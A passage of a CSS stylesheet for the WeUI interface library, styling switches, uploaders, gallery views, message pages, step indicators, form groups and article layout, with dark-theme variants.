  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

button.weui-vcode-btn {
  background-color: transparent;
  border: 0;
  outline: 0;
}

.weui-vcode-btn:active {
  color: var(--weui-LINK-ACTIVE);
  color: var(--weui-LINK-ACTIVE);
}

.weui-gallery {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #000;
  z-index: 1000;
}

.weui-gallery__img,.weui-gallery__opr {
  position: absolute;
  left: 0;
  left: constant(safe-area-inset-left);
  left: env(safe-area-inset-left);
  right: 0;
  right: constant(safe-area-inset-right);
  right: env(safe-area-inset-right);
}

.weui-gallery__img {
  top: 0;
  top: constant(safe-area-inset-top);
  top: env(safe-area-inset-top);
  bottom: 60px;
  bottom: calc(60px + constant(safe-area-inset-bottom));
  bottom: calc(60px + env(safe-area-inset-bottom));
  width: 100%;
  background: center center no-repeat;
  background-size: contain;
}

.weui-gallery__opr {
  position: absolute;
  bottom: 0;
  background-color: #0d0d0d;
  color: #fff;
  color: var(--weui-WHITE);
  line-height: 60px;
  text-align: center;
}

.weui-gallery__del {
  display: block;
  padding-bottom: 0;
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
}

.weui-gallery__del:active {
  opacity: 0.5;
}

.weui-cell_switch {
  padding-top: 12px;
  padding-bottom: 12px;
}

.weui-cell_switch.weui-cell_readonly,.weui-cell_switch.weui-cell_disabled {
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
}

.weui-switch {
  -webkit-appearance: none;
  appearance: none;
}

.weui-switch,.weui-switch-cp__box {
  vertical-align: bottom;
  position: relative;
  width: 52px;
  height: 32px;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
  border: 0;
  padding: 2px;
  outline: 0;
  border-radius: 16px;
  box-sizing: border-box;
  -webkit-transition: background-color 0.1s,border 0.1s;
  transition: background-color 0.1s,border 0.1s;
}

.weui-switch:after,.weui-switch-cp__box:after {
  content: " ";
  position: absolute;
  top: 2px;
  left: 2px;
  width: 28px;
  height: 28px;
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 2px 3px 0 rgba(0,0,0,0.06);
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: -webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35),-webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
}

.weui-switch:checked,.weui-switch-cp__input:checked+.weui-switch-cp__box,.weui-switch-cp__input[aria-checked="true"]+.weui-switch-cp__box {
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-switch:checked:after,.weui-switch-cp__input:checked+.weui-switch-cp__box:after,.weui-switch-cp__input[aria-checked="true"]+.weui-switch-cp__box:after {
  -webkit-transform: translateX(20px);
  transform: translateX(20px);
}

.weui-switch[disabled],.weui-switch-cp__input[disabled]+.weui-switch-cp__box,.weui-switch-cp__input[aria-disabled="true"]+.weui-switch-cp__box {
  opacity: 0.1;
}

.weui-switch-cp__input {
  position: absolute;
  width: 0;
  height: 0;
  opacity: 0;
  overflow: hidden;
}

.weui-switch-cp__box {
  display: block;
}

.weui-cell_uploader {
  padding-bottom: 24px;
}

.weui-uploader {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-uploader__hd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding-bottom: 16px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-uploader__title {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-uploader__info {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-uploader__bd {
  margin-bottom: -8px;
  margin-right: -8px;
  overflow: hidden;
}

.weui-uploader__files {
  list-style: none;
}

.weui-uploader__file {
  float: left;
  margin-right: 8px;
  margin-bottom: 8px;
  width: 96px;
  height: 96px;
  background: no-repeat center center;
  background-size: cover;
}

.weui-uploader__file_status {
  position: relative;
}

.weui-uploader__file_status:before {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0,0,0,0.5);
}

.weui-uploader__file_status .weui-uploader__file-content {
  display: block;
}

.weui-uploader__file-content {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  color: #fff;
  color: var(--weui-WHITE);
}

.weui-uploader__file-content .weui-icon-warn {
  display: inline-block;
}

.weui-uploader__input-box {
  float: left;
  position: relative;
  margin-right: 8px;
  margin-bottom: 8px;
  width: 96px;
  height: 96px;
  box-sizing: border-box;
  background-color: #ededed;
}

body[data-weui-theme='dark'] .weui-uploader__input-box {
  background-color: #2e2e2e;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-uploader__input-box {
    background-color: #2e2e2e;
  }
}

.weui-uploader__input-box:before,.weui-uploader__input-box:after {
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  background-color: #a3a3a3;
}

body[data-weui-theme='dark'] .weui-uploader__input-box:before,body[data-weui-theme='dark'] .weui-uploader__input-box:after {
  background-color: #6d6d6d;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-uploader__input-box:before,body:not([data-weui-theme='light']) .weui-uploader__input-box:after {
    background-color: #6d6d6d;
  }
}

.weui-uploader__input-box:before {
  width: 2px;
  height: 32px;
}

.weui-uploader__input-box:after {
  width: 32px;
  height: 2px;
}

.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after {
  opacity: 0.7;
}

.weui-uploader__input {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-msg__desc a,.weui-msg__desc-primary a,.weui-msg__tips a {
  color: #576b95;
  color: var(--weui-LINK);
  display: inline-block;
  vertical-align: baseline;
}

.weui-msg {
  padding-top: 48px;
  padding: calc(48px + constant(safe-area-inset-top)) constant(safe-area-inset-right) constant(safe-area-inset-bottom) constant(safe-area-inset-left);
  padding: calc(48px + env(safe-area-inset-top)) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  text-align: center;
  line-height: 1.4;
  min-height: 100%;
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-msg__icon-area {
  margin-bottom: 32px;
}

.weui-msg__text-area {
  margin-bottom: 32px;
  padding: 0 32px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  line-height: 1.6;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-msg__text-area:first-child {
  padding-top: 96px;
}

.weui-msg__title {
  margin-bottom: 16px;
  font-weight: 500;
  font-size: 22px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-msg__desc {
  font-size: 17px;
  font-weight: 400;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  margin-bottom: 16px;
}

.weui-msg__desc-primary {
  font-size: 14px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  margin-bottom: 16px;
}

.weui-msg__custom-area {
  text-align: left;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  margin-bottom: 16px;
}

.weui-msg__title+.weui-msg__custom-area {
  margin-top: 48px;
}

.weui-msg__desc+.weui-msg__custom-area,.weui-msg__desc-primary+.weui-msg__custom-area {
  margin-top: 40px;
}

.weui-msg__custom-area .weui-cells__group_form .weui-cells {
  margin: 0;
}

.weui-msg__opr-area {
  margin-bottom: 16px;
}

.weui-msg__opr-area .weui-btn-area {
  margin: 0;
}

.weui-msg__opr-area .weui-btn+.weui-btn {
  margin-bottom: 16px;
}

.weui-msg__opr-area:last-child {
  margin-bottom: 96px;
}

.weui-msg__opr-area+.weui-msg__extra-area {
  margin-top: 48px;
}

.weui-msg__tips-area {
  margin-bottom: 16px;
  padding: 0 40px;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-msg__opr-area+.weui-msg__tips-area {
  margin-bottom: 48px;
}

.weui-msg__tips-area:last-child {
  margin-bottom: 64px;
}

.weui-msg__tips {
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-msg__extra-area {
  margin-bottom: 24px;
  padding: 0 32px;
  box-sizing: border-box;
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-msg__extra-area a,.weui-msg__extra-area navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-msg__extra-area navigator {
  display: inline;
}

.weui-msg_align-top .weui-msg__text-area:first-child {
  padding-top: 0;
}

body,page {
  --weui-STEPS-DEFAULT-COLOR: var(--weui-FG-3);
  --weui-STEPS-HIGHLIGHT-COLOR: var(--weui-BRAND);
  --weui-STEPS-FONT-SIZE: 17;
  --weui-STEPS-LINEHEIGHT: 1.4;
  --weui-STEPS-DOT-SIZE: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  --weui-STEPS-ICON-SIZE: 40;
  --weui-STEPS-VERTICAL-DOT-GAP: calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2);
  --weui-STEPS-HORIZONAL-DOT-GAP: 4px;
}

.weui-steps {
  line-height: 1.4;
  line-height: var(--weui-STEPS-LINEHEIGHT);
  font-size: calc(1px * 17);
  font-size: calc(1px * var(--weui-STEPS-FONT-SIZE));
}

.weui-steps__item__title,.weui-steps__item__desc {
  display: block;
}

.weui-steps__item__title {
  font-weight: 500;
}

.weui-steps__item__desc {
  font-size: 14px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  margin-top: 4px;
}

.weui-steps_vertical {
  position: relative;
}

.weui-steps_vertical .weui-steps__item {
  position: relative;
  padding-bottom: 32px;
}

.weui-steps_vertical .weui-steps__item:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid var(--weui-FG-3);
  border-left: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
  top: calc((1.4 - (1.4 - 1) / 2) * 1em);
  top: calc((var(--weui-STEPS-LINEHEIGHT) - (var(--weui-STEPS-LINEHEIGHT) - 1) / 2) * 1em);
  bottom: calc((1.4 - 1) / 2 * -1em);
  bottom: calc((var(--weui-STEPS-LINEHEIGHT) - 1) / 2 * -1em);
}

.weui-steps_vertical .weui-steps__item:first-child:not(.weui-steps__item_success) .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item:last-child:before {
  display: none;
}

.weui-steps_vertical .weui-steps__item__inner {
  position: relative;
  z-index: 1;
  padding-left: 36px;
}

.weui-steps_vertical .weui-steps__item__inner:before {
  content: "";
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  position: absolute;
  z-index: 1;
  left: 0;
  top: calc(1.4 / 2 * 1em);
  top: calc(var(--weui-STEPS-LINEHEIGHT) / 2 * 1em);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_vertical .weui-steps__icon {
  font-size: calc(1px * 17);
  font-size: calc(1px * var(--weui-STEPS-FONT-SIZE));
  width: calc(40 / 17 * 1em);
  width: calc(var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: calc(40 / 17 * 1em);
  height: calc(var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em);
  position: absolute;
  z-index: 1;
  left: 0;
  top: calc(1.4 / 2 * 1em);
  top: calc(var(--weui-STEPS-LINEHEIGHT) / 2 * 1em);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  margin-top: calc((40 / 17 * 1em - 1em) / 2 - .28em);
  margin-top: calc((var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em - 1em) / 2 - .28em);
}

.weui-steps_vertical .weui-steps__item_icon:before {
  top: calc(calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2) + 40 / 17 * 1em - .14em);
  top: calc(var(--weui-STEPS-VERTICAL-DOT-GAP) + var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em - .14em);
}

.weui-steps_vertical .weui-steps__item_icon .weui-steps__item__inner:before {
  display: none;
}

.weui-steps_vertical .weui-steps__item_icon-prev:before {
  bottom: calc(calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2) - (1.4 - 1) / 2 * 1em + .14em);
  bottom: calc(var(--weui-STEPS-VERTICAL-DOT-GAP) - (var(--weui-STEPS-LINEHEIGHT) - 1) / 2 * 1em + .14em);
}

.weui-steps_vertical .weui-steps__item_success:before {
  border-color: var(--weui-BRAND);
  border-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item_success .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-steps_horizonal .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-steps_horizonal .weui-steps__item:before {
  content: "";
  display: block;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-steps_horizonal .weui-steps__item:after {
  content: "";
  height: 0.5px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  margin: 0 4px;
  margin: 0 var(--weui-STEPS-HORIZONAL-DOT-GAP);
  background: var(--weui-FG-3);
  background: var(--weui-STEPS-DEFAULT-COLOR);
}

.weui-steps_horizonal .weui-steps__item:last-child {
  -webkit-box-flex: 0;
  -webkit-flex: none;
  flex: none;
}

.weui-steps_horizonal .weui-steps__item:last-child:after {
  display: none;
}

.weui-steps_horizonal .weui-steps__item:first-child:not(.weui-steps__item_success):before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal .weui-steps__item__inner {
  margin-left: 8px;
}

.weui-steps_horizonal .weui-steps__item_success:before,.weui-steps_horizonal .weui-steps__item_success:after {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal .weui-steps__item_success+.weui-steps__item:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-steps_horizonal-primary .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.weui-steps_horizonal-primary .weui-steps__item:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid var(--weui-FG-3);
  border-top: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-steps_horizonal-primary .weui-steps__item:last-child {
  -webkit-box-flex: 0;
  -webkit-flex: none;
  flex: none;
}

.weui-steps_horizonal-primary .weui-steps__item:last-child:before {
  display: none;
}

.weui-steps_horizonal-primary .weui-steps__item__inner {
  position: relative;
  padding-top: 36px;
}

.weui-steps_horizonal-primary .weui-steps__item__inner:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  top: 0;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.weui-steps_horizonal-primary .weui-steps__item__inner:after {
  content: "";
  background-color: #fff;
  background-color: var(--weui-BG-2);
  width: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  width: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  height: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  height: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(calc(-50% + calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) / 2),-50%);
  -webkit-transform: translate(calc(-50% + var(--weui-STEPS-DOT-SIZE) / 2),-50%);
  transform: translate(calc(-50% + calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) / 2),-50%);
  transform: translate(calc(-50% + var(--weui-STEPS-DOT-SIZE) / 2),-50%);
}

.weui-steps_horizonal-primary .weui-steps__item_success:before {
  border-color: var(--weui-BRAND);
  border-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary .weui-steps__item_success .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-center {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: center;
}

.weui-steps_horizonal-center .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.weui-steps_horizonal-center .weui-steps__item:after,.weui-steps_horizonal-center .weui-steps__item:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid var(--weui-FG-3);
  border-top: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-steps_horizonal-center .weui-steps__item:before {
  right: 50%;
}

.weui-steps_horizonal-center .weui-steps__item:after {
  left: 50%;
}

.weui-steps_horizonal-center .weui-steps__item:first-child:before {
  display: none;
}

.weui-steps_horizonal-center .weui-steps__item:last-child:after {
  display: none;
}

.weui-steps_horizonal-center .weui-steps__item__inner {
  position: relative;
  z-index: 1;
  padding-top: 36px;
}

.weui-steps_horizonal-center .weui-steps__item__inner:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_horizonal-center .weui-steps__item__inner:after {
  content: "";
  background-color: #fff;
  background-color: var(--weui-BG-2);
  width: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  width: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  height: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  height: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_horizonal-center .weui-steps__item_success:before,.weui-steps_horizonal-center .weui-steps__item_success:after,.weui-steps_horizonal-center .weui-steps__item_success .weui-steps__item__inner:before,.weui-steps_horizonal-center .weui-steps__item_success+.weui-steps__item:before,.weui-steps_horizonal-center .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

page,body {
  --weui-cellMarginLR: 16px;
  --weui-cellPaddingLR: 16px;
}

.weui-cells__group {
  border: 0;
}

.weui-cells__group:first-child {
  margin-top: 0;
}

.weui-cells__group_form {
  margin-top: 24px;
}

.weui-cells__group_form .weui-cells {
  margin-left: 16px;
  margin-left: var(--weui-cellMarginLR);
  margin-right: 16px;
  margin-right: var(--weui-cellMarginLR);
}

.weui-cells__group_form .weui-cells:before,.weui-cells__group_form .weui-cells:after {
  left: 16px;
  left: var(--weui-cellPaddingLR);
  right: 16px;
  right: var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell {
  padding: 16px 16px;
  padding: 16px var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell:before {
  left: 16px;
  left: var(--weui-cellPaddingLR);
  right: 16px;
  right: var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell__hd {
  padding-right: 16px;
}

.weui-cells__group_form .weui-cell__ft {
  padding-left: 16px;
}

.weui-cells__group_form .weui-cells__title {
  margin-top: 24px;
  margin-bottom: 8px;
  padding: 0 32px;
}

.weui-cells__group_form:first-child .weui-cells__title {
  margin-top: 0;
}

.weui-cells__group_form .weui-cells__tips {
  margin-top: 8px;
  padding: 0 calc(16px + 16px);
  padding: 0 calc(var(--weui-cellMarginLR) + var(--weui-cellPaddingLR));
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-cells__group_form .weui-cells__tips a {
  font-weight: 700;
}

.weui-cells__group_form .weui-cells__tips_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cells__group_form .weui-label {
  max-width: 5em;
  margin-right: 8px;
}

.weui-cells__group_form .weui-cell_access:active:after,.weui-cells__group_form .weui-cell_active:active:after {
  border-radius: 8px;
}

.weui-cells__group_form .weui-cell_warn input {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cells__group_form .weui-icon-warn {
  display: none;
}

.weui-cells__group_form .weui-cell_switch:active:after,.weui-cells__group_form .weui-cell_vcode:active:after,.weui-cells__group_form .weui-cell_readonly:active:after,.weui-cells__group_form .weui-cell_disabled:active:after {
  display: none;
}

.weui-cells__group_form input,.weui-cells__group_form textarea,.weui-cells__group_form label[for] {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-cells__group_form .weui-cell_wrap {
  -webkit-box-align: initial;
  -webkit-align-items: initial;
  align-items: initial;
  padding-top: 8px;
  padding-bottom: 8px;
}

.weui-cells__group_form .weui-cell_wrap .weui-cell__hd {
  padding-right: 0;
}

.weui-cells__group_form .weui-cell_wrap .weui-label {
  margin-top: 8px;
}

.weui-cells__group_form .weui-cell_wrap .weui-cell__bd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-cells__group_form .weui-cell__control {
  margin: 8px 0 8px 16px;
}

.weui-cells__group_form .weui-cell__control_flex {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 30vw;
}

.weui-cells__group_form .weui-vcode-btn {
  font-size: 16px;
  padding: 0 12px;
  height: auto;
  width: auto;
  line-height: 2;
  border-radius: 6px;
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-cells__group_form .weui-vcode-btn:before {
  display: none;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap {
  padding-top: 4px;
  padding-bottom: 4px;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap .weui-label {
  margin-top: 12px;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap .weui-input {
  font-size: 17px;
  min-height: 1.88235294em;
}

.weui-cells__group_form .weui-cells_checkbox .weui-check__label:before {
  left: calc(40px + 16px);
  left: calc(40px + var(--weui-cellPaddingLR));
}

.weui-cells__group_form .weui-cell_select {
  padding: 0;
}

.weui-cells__group_form .weui-cell_select-before .weui-cell__hd {
  padding-right: 0;
}

.weui-cells__group_form .weui-cell_switch {
  padding: 12px 16px;
}

.weui-cells__group_form-primary {
  margin-top: 32px;
}

.weui-cells__group_form-primary .weui-cells {
  background: #f7f7f7;
  background: var(--weui-BG-1);
  border-radius: 8px;
  overflow: hidden;
}

.weui-cells__group_form-primary .weui-cells:before,.weui-cells__group_form-primary .weui-cells:after {
  display: none;
}

.weui-cells__group_form-primary .weui-cell_access:active:after,.weui-cells__group_form-primary .weui-cell_active:active:after {
  border-radius: 0;
}

.weui-form {
  padding: 56px 0 0;
  padding: calc(56px + constant(safe-area-inset-top)) constant(safe-area-inset-right) constant(safe-area-inset-bottom) constant(safe-area-inset-left);
  padding: calc(56px + env(safe-area-inset-top)) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  line-height: 1.4;
  min-height: 100%;
  box-sizing: border-box;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-form .weui-footer,.weui-form .weui-footer__link {
  font-size: 14px;
}

.weui-form .weui-agree {
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: justify;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  line-height: 1.6;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-form .weui-agree__checkbox {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  margin-top: 0;
}

.weui-form .weui-agree__text {
  min-width: 0;
}

.weui-form__text-area {
  padding: 0 32px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-align: center;
}

.weui-form__control-area {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  margin: 48px 0;
}

.weui-form__tips-area,.weui-form__extra-area {
  margin-bottom: 24px;
  padding: 0 32px;
  text-align: center;
}

.weui-form__extra-area {
  margin-top: 52px;
}

.weui-form__opr-area {
  padding: 0 32px;
}

.weui-form__opr-area:last-child {
  margin-bottom: 96px;
}

.weui-form__opr-area+.weui-form__tips-area {
  margin-top: 16px;
  margin-bottom: 0;
}

.weui-form__tips-area+.weui-form__extra-area {
  margin-top: 32px;
}

.weui-form__tips-area:last-child {
  margin-bottom: 60px;
}

.weui-form__title {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.36;
}

.weui-form__desc {
  font-size: 17px;
  margin-top: 16px;
}

.weui-form__tips {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 14px;
}

.weui-form__tips a,.weui-form__tips navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-form__tips navigator {
  display: inline;
}

.weui-article {
  padding: 48px 24px;
  padding: 48px calc(24px + constant(safe-area-inset-right)) calc(48px + constant(safe-area-inset-bottom)) calc(24px + constant(safe-area-inset-left));
  padding: 48px calc(24px + env(safe-area-inset-right)) calc(48px + env(safe-area-inset-bottom)) calc(24px + env(safe-area-inset-left));
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 17px;
  line-height: 1.6;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-article section {
  margin-bottom: 48px;
}

.weui-article section section {
  margin-bottom: 32px;
}

.weui-article section section section {
  margin-bottom: 24px;
}

